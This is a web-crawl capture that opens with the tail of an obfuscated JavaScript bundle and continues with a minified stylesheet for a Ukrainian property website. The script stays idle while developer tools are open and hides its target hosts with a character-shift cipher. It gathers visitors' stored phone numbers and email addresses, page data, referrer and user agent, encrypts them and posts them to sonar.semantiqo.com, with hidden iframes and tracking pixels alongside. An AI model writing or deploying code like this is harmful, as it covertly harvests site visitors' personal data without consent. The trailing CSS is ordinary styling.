_0x1d34b3;}[a0_0x3e11('0x209')](){let _0x5c464a=document[a0_0x3e11('0x156')](a0_0x3e11('0xd0'));if(_0x5c464a){return _0x5c464a[a0_0x3e11('0xaa')]('content');}return'';}};let _0x5b0e3b=async()=>{return new Promise((_0x206165,_0x56bebd)=>{var _0x1ddd9d=window[a0_0x3e11('0x1a2')]?a0_0x3e11('0x1a2'):a0_0x3e11('0x253');var _0x565e78=window[_0x1ddd9d];var _0x2bf53d=_0x1ddd9d==a0_0x3e11('0x253')?a0_0x3e11('0x2ad'):'message';_0x565e78(_0x2bf53d,function(_0x129aa6){if(-0x1==[a0_0x3e11('0x152'),a0_0x3e11('0xc3')][a0_0x3e11('0x2a1')](_0x129aa6['origin'])){return;}_0x206165(_0x129aa6[a0_0x3e11('0x29c')]);},![]);let _0x25fa80=document['createElement'](a0_0x3e11('0xd4'));_0x25fa80[a0_0x3e11('0x20d')]=a0_0x3e11('0x25a')+'#'+window[a0_0x3e11('0x124')][a0_0x3e11('0xfd')][a0_0x3e11('0x54')];_0x25fa80['style']=a0_0x3e11('0x2d');document[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x25fa80);});};var _0x3a7f81=_0x5b0e3b;class _0xcd7617{[a0_0x3e11('0x7c')](_0x1f3e3a){let _0x395040=this[a0_0x3e11('0x21d')](_0x1f3e3a);_0x395040=this[a0_0x3e11('0x1e4')](_0x395040);return _0x395040;}[a0_0x3e11('0x146')](_0x42f126){return atob(this['unmix'](_0x42f126));}['utf8_to_b64'](_0xf41d8f){return window[a0_0x3e11('0x1e')](unescape(encodeURIComponent(_0xf41d8f)));}[a0_0x3e11('0x1e4')](_0x39bd2e){let _0x585a97=_0x39bd2e[a0_0x3e11('0x2b2')]('');const _0x43781f=_0x585a97['length'];let _0x506014=[];_0x506014[0x0]=_0x585a97[_0x43781f-0x1];_0x506014[0x1]=_0x585a97[_0x43781f-0x2];_0x506014[0x2]=_0x585a97[_0x43781f-0x3];for(var _0x313368=0x0;_0x313368<_0x43781f-0x3;_0x313368++){_0x506014[a0_0x3e11('0x18e')](_0x585a97[_0x313368]);}return _0x506014[a0_0x3e11('0x23b')]('');}[a0_0x3e11('0x29a')](_0x10f949){let _0x212df6=_0x10f949['split']('');const _0x33f7f5=_0x212df6['length'];let _0x5b361d=[];for(var _0x3a8078=0x3;_0x3a8078<_0x33f7f5;_0x3a8078++){_0x5b361d[a0_0x3e11('0x18e')](_0x212df6[_0x3a8078]);}_0x5b361d[_0x33f7f5-0x1]=_0x212df6[0x0];_0x5b361d[_0x33f7f5-0x2]=_0x212df6[0x1];_0x5b361d[_0x33f7f5-0x3]=_0x212df6[0x2];return _0x5b361d[a0_0x3e11('0x23b')]('');}}var _0x34ed15=new class{constructor(){this[a0_0x3e11('0x7c')]=new _0xcd7617();}[a0_0x3e11('0x238')](){const _0x2c2a2a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3e11('0x1ff')](/[018]/g,_0x4f5d1e=>(_0x4f5d1e^crypto[a0_0x3e11('0x1f1')](new Uint8Array(0x1))[0x0]&0xf>>_0x4f5d1e/0x4)['toString'](0x10))[a0_0x3e11('0x1ff')](new RegExp('-','g'),'');return _0x2c2a2a();}['post'](_0x51b63a,_0x102862){_0x102862[a0_0x3e11('0x238')]=this['request_id']();let _0x5c983b=this[a0_0x3e11('0x7c')][a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x102862));var _0x4c0ef1={};_0x4c0ef1['method']=a0_0x3e11('0x13d');_0x4c0ef1[a0_0x3e11('0x2bc')]=a0_0x3e11('0x176');_0x4c0ef1[a0_0x3e11('0xf7')]={};_0x4c0ef1[a0_0x3e11('0x17f')]=a0_0x3e11('0x77');_0x4c0ef1[a0_0x3e11('0x172')]=a0_0x3e11('0x21e');_0x4c0ef1['body']=_0x5c983b;_0x4c0ef1[a0_0x3e11('0x1d6')]=a0_0x3e11('0x12c');return fetch(_0x51b63a,_0x4c0ef1);}}();function _0x345f4a(_0x306357,_0x2698e2,_0x37fdf8){_0x37fdf8=_0x37fdf8||{};let _0x5c243d=_0x37fdf8['expires'];let _0x3debf6=new Date();if(typeof _0x5c243d==a0_0x3e11('0xa6')&&_0x5c243d){_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6[a0_0x3e11('0x2c3')]()+0xe10*0x3e8*0x18*0x16d*_0x5c243d);_0x5c243d=_0x37fdf8['expires']=_0x3debf6;}else{_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6['getTime']()+0xe10*0x3e8*0x18*0x16d*0x5);_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d=_0x3debf6;}if(_0x5c243d&&_0x5c243d[a0_0x3e11('0x1f9')]){_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d[a0_0x3e11('0x1f9')]();}_0x2698e2=encodeURIComponent(_0x2698e2);var _0x3d2898=_0x306357+'='+_0x2698e2;for(var _0x20e488 in _0x37fdf8){_0x3d2898+=';\x20'+_0x20e488;var _0x51908b=_0x37fdf8[_0x20e488];if(_0x51908b!==!![]){_0x3d2898+='='+_0x51908b;}}document[a0_0x3e11('0xfa')]=_0x3d2898+a0_0x3e11('0x2ac');}function _0x3e9bb7(_0x5d3470){var _0x4b954d=document[a0_0x3e11('0xfa')][a0_0x3e11('0xcf')](new RegExp(a0_0x3e11('0x39')+_0x5d3470['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3e11('0x2d4'))+a0_0x3e11('0x21a')));return _0x4b954d?decodeURIComponent(_0x4b954d[0x1]):undefined;}var _0x53cde5=_0x3acee0(0x1);class _0x447652{constructor(_0x13a1c9){this[a0_0x3e11('0x90')]=null;this['detail']=null;window['addEventListener'](a0_0x3e11('0x60'),_0x59bc23=>{this[a0_0x3e11('0x90')]=_0x59bc23[a0_0x3e11('0xb0')];this[a0_0x3e11('0xb0')]=_0x59bc23['detail'];_0x13a1c9(_0x59bc23[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')]);});}get[a0_0x3e11('0x36')](){if(_0x3e9bb7(a0_0x3e11('0x289'))===a0_0x3e11('0x2e1')){return![];}return this['_isOpen'];}}var _0x4da72a=async _0x4001bf=>{return new Promise((_0x39434d,_0x57a84f)=>{let _0x2ee11f=new _0x447652(_0x4001bf);let _0x3183b2=setTimeout(()=>{_0x2ee11f[a0_0x3e11('0x90')]=![];_0x39434d(_0x2ee11f);},0x28a);window['addEventListener']('devtoolschange',_0x190600);function _0x190600(_0x292b5c){clearTimeout(_0x3183b2);_0x2ee11f[a0_0x3e11('0x90')]=_0x292b5c[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')];_0x39434d(_0x2ee11f);window['removeEventListener'](a0_0x3e11('0x60'),_0x190600);}});};var _0x1825ae=_0x3acee0(0x0);var _0x532100=_0x3acee0['n'](_0x1825ae);function _0x3f6a8c(){return _0x532100['a'][a0_0x3e11('0x75')];}var _0x4bd5ec=_0x3f6a8c;let _0xda4069=new _0xcd7617();function _0x18e7da(_0x386417){let _0x1dcce9=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1a4'));_0x1dcce9[a0_0x3e11('0x20d')]=_0x386417;_0x1dcce9[a0_0x3e11('0xc1')]=a0_0x3e11('0x2d');document['body'][a0_0x3e11('0x2a8')](_0x1dcce9);}function _0x4006de(_0x48e8da){let _0x3c9aab=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1ea'));_0x3c9aab[a0_0x3e11('0x20d')]=_0x48e8da;document[a0_0x3e11('0x1c8')]['appendChild'](_0x3c9aab);}function _0x107570(_0x5068ed){let _0x12874a='';for(let _0x398443=0x0;_0x398443<_0x5068ed[a0_0x3e11('0x25')];_0x398443++){let _0x23f59c=_0x5068ed[a0_0x3e11('0x179')](_0x398443)-_0x398443+0xd;_0x12874a+=String[a0_0x3e11('0x259')](_0x23f59c);}return _0x12874a;}function _0x302548(_0x45ea6e,_0x55d946){if(_0x45ea6e==='e'){_0x345f4a(a0_0x3e11('0x26'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x26'),_0x55d946);}else if(_0x45ea6e==='l'){_0x345f4a(a0_0x3e11('0x2a4'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x2a4'),_0x55d946);}}function _0x35806c(){const _0xc8a51a=_0x3e9bb7('nbtmp')||null;const _0x24d01e=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x26'));const _0x2ea5f8=_0x3e9bb7(a0_0x3e11('0x2a4'))||null;const _0x1a4044=localStorage['getItem'](a0_0x3e11('0x2a4'));var _0x32fd6a={};_0x32fd6a[a0_0x3e11('0x76')]=_0xc8a51a?_0xda4069[a0_0x3e11('0x146')](_0xc8a51a):null;_0x32fd6a[a0_0x3e11('0x276')]=_0x24d01e?_0xda4069[a0_0x3e11('0x146')](_0x24d01e):null;_0x32fd6a[a0_0x3e11('0x120')]=_0x2ea5f8?_0xda4069['decrypt'](_0x2ea5f8):null;_0x32fd6a[a0_0x3e11('0x1b8')]=_0x1a4044?_0xda4069['decrypt'](_0x1a4044):null;return _0x32fd6a;}function _0x1e8342(_0x3b65bc,_0x5cad9e,_0x579cae){let _0x4a32d1={};_0x4a32d1[_0x3b65bc]=_0x5cad9e;_0x4a32d1[a0_0x3e11('0x7e')]=_0x579cae;_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+'/c83ul/analize.js',_0x4a32d1);}function _0x37f216(_0x325b96){if(_0x3e9bb7(_0x325b96)){document[a0_0x3e11('0xfa')]=_0x325b96+'='+a0_0x3e11('0x82');}}function _0x19db2f(){_0x37f216(a0_0x3e11('0x2a4'));_0x37f216(a0_0x3e11('0x26'));localStorage['removeItem']('nbtmp');localStorage[a0_0x3e11('0x13c')]('nbtmm');}function _0x1c09a4(_0x44bfc6){const _0x144e44=_0x35806c();if(_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44['phoneCookie'],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x276')]&&!_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44[a0_0x3e11('0x276')],_0x44bfc6);}if(_0x144e44['emailCookie']){_0x1e8342('l',_0x144e44[a0_0x3e11('0x120')],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x1b8')]&&!_0x144e44[a0_0x3e11('0x120')]){_0x1e8342('l',_0x144e44['emailLocal'],_0x44bfc6);}_0x19db2f();}function _0xc9da44(_0x3552fb,_0x238258){let _0x5ba157;return(..._0x46a28b)=>{clearTimeout(_0x5ba157);_0x5ba157=setTimeout(()=>{_0x5ba157=null;_0x3552fb(..._0x46a28b);},_0x238258);};}function _0x21a8ce(_0x349bbd){const _0x55cb9d=_0x3e9bb7(a0_0x3e11('0x15'))||null;const _0x34b954=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x15'));if(_0x55cb9d){const _0x2a84b9=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x55cb9d));const _0x2c685b=_0x2a84b9[a0_0x3e11('0xf')](_0xa17cb5=>_0xa17cb5===_0x349bbd);if(!_0x2c685b){_0x2a84b9[a0_0x3e11('0x18e')](_0x349bbd);_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x2a84b9)));}}else{_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}if(_0x34b954){const _0x578577=JSON['parse'](_0xda4069[a0_0x3e11('0x146')](_0x34b954));const _0x4af00c=_0x578577[a0_0x3e11('0xf')](_0x2fdf8b=>_0x2fdf8b===_0x349bbd);if(!_0x4af00c){_0x578577[a0_0x3e11('0x18e')](_0x349bbd);localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x578577)));}}else{localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}}function _0x138ca9(_0x5bef95){const _0x195fad=_0x3e9bb7(a0_0x3e11('0xd9'))||null;const _0x232ead=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0xd9'));if(_0x195fad){const _0x18cd0c=_0xda4069[a0_0x3e11('0x146')](_0x195fad);const _0x52be7b=_0x18cd0c['find'](_0xec895a=>_0xec895a===_0x5bef95);if(!_0x52be7b){_0x18cd0c[a0_0x3e11('0x18e')](_0x5bef95);_0x345f4a('nbtmmm',_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x18cd0c)));}}else{_0x345f4a('nbtmmm',_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x5bef95])));}if(_0x232ead){const _0x8aeb31=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x232ead));const _0x2d7f09=_0x8aeb31[a0_0x3e11('0xf')](_0x516668=>_0x516668===_0x5bef95);if(!_0x2d7f09){_0x8aeb31[a0_0x3e11('0x18e')](_0x5bef95);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x8aeb31)));}}else{localStorage['setItem'](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify']([_0x5bef95])));}}function _0x46ce21(_0xd83add,_0x4b15e3){if(_0xd83add==='l'){_0x138ca9(_0x4b15e3);}if(_0xd83add==='e'){_0x21a8ce(_0x4b15e3);}}setTimeout(()=>{try{let _0x27f9db=_0x3e9bb7('dbl');let _0x56b3bc=_0x3e9bb7(a0_0x3e11('0x84'));let _0x13894c=_0x3e9bb7('fco2r34');const _0x133fe5=new _0x1478d7(a0_0x3e11('0x19d'));_0x133fe5[a0_0x3e11('0x237')]();(async()=>{const _0x3cd671=await _0x4da72a(_0x3dbea2=>{});if(_0x3cd671[a0_0x3e11('0x36')]){return;}const _0x58b53b=await _0x3a7f81();let _0x2adb2f=[a0_0x3e11('0x33'),a0_0x3e11('0x2d2'),a0_0x3e11('0xb2'),'VUh_eg',a0_0x3e11('0x17b'),'_cie',a0_0x3e11('0x27'),a0_0x3e11('0x2db'),'VUo_eg',a0_0x3e11('0xe6'),a0_0x3e11('0x2df'),'ZUbXc]',a0_0x3e11('0x145'),a0_0x3e11('0x117'),a0_0x3e11('0x25f'),a0_0x3e11('0x1b3'),a0_0x3e11('0x279'),a0_0x3e11('0x161'),a0_0x3e11('0x134'),a0_0x3e11('0x1fa'),a0_0x3e11('0x282'),a0_0x3e11('0x2d3'),a0_0x3e11('0x198'),a0_0x3e11('0xb7'),a0_0x3e11('0xa5'),a0_0x3e11('0x182'),a0_0x3e11('0x24')];let _0x120742=![];for(let _0x20d7ab in _0x2adb2f){if(window[a0_0x3e11('0xfd')][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x2adb2f[_0x20d7ab]))){_0x120742=!![];break;}}let _0x3c331a=[a0_0x3e11('0xf0'),'Vccj%ol',a0_0x3e11('0x298'),'`YY_Xd^[fo+pt',a0_0x3e11('0x2be'),a0_0x3e11('0x2a2'),a0_0x3e11('0x3f'),'mjZp$\x5c^])nr',a0_0x3e11('0x8b'),a0_0x3e11('0x1b6'),a0_0x3e11('0x221'),a0_0x3e11('0xd')];let _0x212ca2=![];for(let _0xf5b123 in _0x3c331a){if(window[a0_0x3e11('0xfd')]['host'][a0_0x3e11('0x2cd')](_0x107570(_0x3c331a[_0xf5b123]))){_0x212ca2=!![];break;}}let _0x36c84a=['f\x5cZh`^_\x27^]pgmo/tx'];let _0x2624d8=![];for(let _0x54b7e6 in _0x36c84a){if(window['location'][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x36c84a[_0x54b7e6]))){_0x2624d8=!![];break;}}if(!_0x27f9db){var _0x427b2f={};_0x427b2f[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x10a'),_0x58b53b,_0x427b2f);if(!_0x120742){_0x18e7da('//counter.yadro.ru/id127/reff-id.gif?sid='+_0x58b53b);_0x4006de(a0_0x3e11('0x12d'));}_0x4006de(a0_0x3e11('0x1a8')+_0x58b53b);if(!_0x3cd671[a0_0x3e11('0x36')]){let _0x2dd2a7={};if(window[a0_0x3e11('0x5b')]!=null){_0x2dd2a7['e']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x203')];_0x2dd2a7['l']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x7a')];_0x2dd2a7[a0_0x3e11('0x7e')]=_0x58b53b;_0x2dd2a7[a0_0x3e11('0x49')]=a0_0x3e11('0x167');}if(document[a0_0x3e11('0x222')](a0_0x3e11('0x262'))!=null){_0x2dd2a7['sid']=_0x58b53b;_0x2dd2a7['e']='';_0x2dd2a7['pid']=a0_0x3e11('0x167');_0x2dd2a7['l']=document['getElementById'](a0_0x3e11('0x262'))[a0_0x3e11('0x169')];}if(Object[a0_0x3e11('0x21b')](_0x2dd2a7)[a0_0x3e11('0x25')]>0x1){_0x34ed15[a0_0x3e11('0x1b0')]('https://sonar.semantiqo.com'+'/c83ul/analize.js',_0x2dd2a7);}}}const _0x3edae9=_0xc9da44(_0x435959=>{if(!_0x3cd671['isOpen']){_0x1c09a4(_0x58b53b);}},0x3a98);_0x133fe5['on'](function(_0x21d252,_0x45703d){_0x302548(_0x21d252,_0xda4069[a0_0x3e11('0x7c')](_0x45703d));_0x46ce21(_0x21d252,_0x45703d);});if(!_0x3cd671[a0_0x3e11('0x36')]){const _0x3eb2fa=_0x35806c();let _0x2ee0b9={};_0x2ee0b9[a0_0x3e11('0x7e')]=_0x58b53b;if(_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x76')];}if(_0x3eb2fa['phoneLocal']&&!_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x276')];}if(_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa[a0_0x3e11('0x120')];}if(_0x3eb2fa[a0_0x3e11('0x1b8')]&&!_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa['emailLocal'];}_0x2ee0b9['yatags']=_0xfda5e9()['join']('|');const _0x2a5ed9=new _0x4d758f();_0x2ee0b9['page_description']=_0x2a5ed9['description']();_0x2ee0b9[a0_0x3e11('0x64')]=_0x2a5ed9[a0_0x3e11('0xba')]()[a0_0x3e11('0x23b')]('|');_0x2ee0b9[a0_0x3e11('0x1ec')]=encodeURIComponent(document['location'][a0_0x3e11('0x1ec')]);_0x2ee0b9[a0_0x3e11('0x172')]=document['referrer'];_0x2ee0b9['user_agent']=window[a0_0x3e11('0x8e')][a0_0x3e11('0xbb')];_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+a0_0x3e11('0x246'),_0x2ee0b9);_0x19db2f();if(!_0x13894c){var _0x14c42b={};_0x14c42b[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x208'),_0x58b53b,_0x14c42b);}}})();}catch(_0x4617dd){}},0x3e8);}]));

--- FILE ---
content_type: text/css
request_url: https://vsekottedzhi.com.ua/Media/assets/css/style.css?v=1541761744
body_size: 27823
content:
@charset "UTF-8";.spinner{width:9.375rem;height:9.375rem}.spinner svg{display:block;height:100%;width:100%;max-width:9.375rem;max-height:9.375rem;-webkit-animation:rotate 1.5s linear infinite;animation:rotate 1.5s linear infinite}.spinner circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;stroke-linecap:round;fill:none;stroke-width:3}@-webkit-keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@-webkit-keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}@keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.magnific-popup--callback .mfp-close,.magnific-popup--phone .mfp-close{margin:8px;background-color:#fff;background-image:url(/Media/assets/images/close.svg);background-size:50%;background-position:50%;background-repeat:no-repeat;border-radius:6px;overflow:hidden;-webkit-transition:opacity .3s;transition:opacity .3s}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}html{margin-right:0!important}.magnific-popup{position:relative;max-width:96%;margin:1rem auto;background-color:#fff;padding:2.1875rem;border-radius:0}.magnific-popup--sm{width:480px}.magnific-popup--xs{width:375px}.magnific-popup--xs .title--mfp{max-width:none}.magnific-popup--md{width:650px}.magnific-popup--def{width:795px}.magnific-popup__image{display:block;position:relative;padding-top:62.5%;width:100%}.magnific-popup__image--narrow{padding-top:23.888%}.magnific-popup__image img{display:block;position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}.magnific-popup--phone{border-radius:.625rem .625rem 0 0;overflow:hidden}.mfp-animate-zoom-in .magnific-popup,.mfp-animate-zoom-in .mfp-arrow,.mfp-animate-zoom-in .mfp-figure,.mfp-animate-zoom-in .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,-webkit-transform .2s ease-in-out}.mfp-animate-zoom-in.mfp-ready .magnific-popup,.mfp-animate-zoom-in.mfp-ready .mfp-arrow,.mfp-animate-zoom-in.mfp-ready .mfp-figure,.mfp-animate-zoom-in.mfp-ready .mfp-iframe-scaler iframe{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-animate-zoom-in.mfp-removing .magnific-popup,.mfp-animate-zoom-in.mfp-removing .mfp-arrow,.mfp-animate-zoom-in.mfp-removing .mfp-figure,.mfp-animate-zoom-in.mfp-removing .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-animate-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mfp-animate-zoom-in.mfp-bg.mfp-ready{opacity:.8}.mfp-animate-zoom-in.mfp-bg.mfp-removing{opacity:0}.mfp-image-holder .mfp-content{max-width:90%;margin:0 auto}.mfp-close{display:inline-block!important;width:44px!important;height:44px!important;margin:1.5625rem;background:transparent url(/Media/assets/css/static/pic/close-thin.svg) no-repeat 50%;font-size:0!important}.mfp-figure .mfp-close,.mfp-iframe-scaler .mfp-close{margin:0}.title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.title--lg{font-size:1.875rem;font-weight:500}.title--lg,.title--sm{text-transform:none}.title--mfp{max-width:calc(100% - 44px)}.text{color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.text--sm{font-size:14px}.text--lg{font-size:1.125rem}.text--xl{font-size:1.5rem}.text--muted{color:#80848d}.text--white{color:#fff}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.numeric-list{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 .375rem 0 .9375rem}.numeric-list__item,.numeric-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.numeric-list__item:before,.numeric-list li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);color:#13347f;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.numeric-list--sitemap{margin:0}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:1rem 0 1rem 1.375rem}.numeric-list--sitemap .numeric-list__item:before,.numeric-list--sitemap .numeric-list li:before{right:calc(100% + .8125rem)}.checked-list{list-style:none;margin-left:-.9375rem;padding:0 .375rem 0 .9375rem}.checked-list__item,.checked-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.checked-list__item:before,.checked-list li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 